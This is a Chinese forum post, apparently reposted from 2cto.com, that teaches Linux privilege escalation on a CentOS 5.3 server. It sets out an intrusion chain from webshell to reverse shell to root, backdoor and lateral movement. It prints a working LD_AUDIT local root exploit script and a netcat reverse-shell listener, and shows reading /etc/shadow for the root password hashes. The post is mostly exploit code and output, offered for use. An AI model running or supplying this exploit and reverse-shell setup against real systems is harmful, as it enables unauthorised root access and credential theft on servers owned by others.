今天群里胡扯，我说，服务器这种东西满世界都是。。。鉴于很多人没玩过linux，没办法，我教一点小技巧吧
linux提权，通常的流程是 拿到Webshell -> 传EXP/编译好的程序 或者各种脚本也行 -> 反弹连接 -> 运行提权 -> 获得root -> 创建后门 -> 内网渗透如社工/sync等渗透
先来从基础的EXP提权说起来吧

我们看一下这个服务器的内核信息：uname -a

Linux localhost.localdomain 2.6.18-128.el5xen #1 SMP Wed Jan 21 11:12:42 EST 2009 x86_64 x86_64 x86_64 GNU/Linux
复制代码在看一下版本信息：lsb_release -a

LSB Version: :core-3.1-amd64:core-3.1-ia32:core-3.1-noarch:graphics-3.1-amd64:graphics-3.1-ia32:graphics-3.1-noarch

Distributor ID: CentOS

Description: CentOS release 5.3 (Final)

Release: 5.3

Codename: Final
复制代码我在这个帖子里面要说的CentOS提权的技巧就是
经常会遇到CentOS 5.3，其实用5.3的EXP一般是提不下来的
但是，5.3可以用5.5的EXP提
CentOS 5.5的提权脚本：mkdir /tmp/exploit

ln /bin/ping /tmp/exploit/target

exec 3< /tmp/exploit/target

rm -rf /tmp/exploit

cat >> /tmp/payload.c <<EOF

void __attribute__((constructor)) init()

{

setuid(0);

system("/bin/bash");

}

EOF

gcc -w -fPIC -shared -o /tmp/exploit /tmp/payload.c

LD_AUDIT="\$ORIGIN" exec /proc/self/fd/3
复制代码在/tmp文件夹创建一个这样的sh脚本，命名为xxx.sh
然后执行sh /tmp/xxx.sh就可以了

第一步反弹连接：
本地运行nc.exe -l -vv -p 5555
复制代码监听5555端口，这步必须做到的是，端口在外网开放。你出于内网环境，你监听个屁，鬼才能连上你的5555端口

前天 23:32 上传下载附件 (28.5 KB)

所以必须是外网端口，至于服务端，可以用习科大马v5.1自带反弹连接进行反弹

看了上面的图片你是不是明白了呢？
我执行的有，习科v5.1大马的反弹，连接上以后：sh /tmp/55.sh

#无错误回显，应该是提权成功
www.2cto.com
id

#uid为0(root)确认提权成功

cat /etc/shadow

#root密码的哈希可以读到
复制代码小小的示范而已，linux多数情况下就是command line，所以可以想象一下十年以前凯文他们的入侵都是什么样的，哪有现在这样的远程桌面3389之类的。
其实linux的提权就是执行对应版本的提权EXP而已，当然其他方法也有很多，咱这文章是科普文，讲复杂了，该不理解的还是不理解，有机会以后再讲

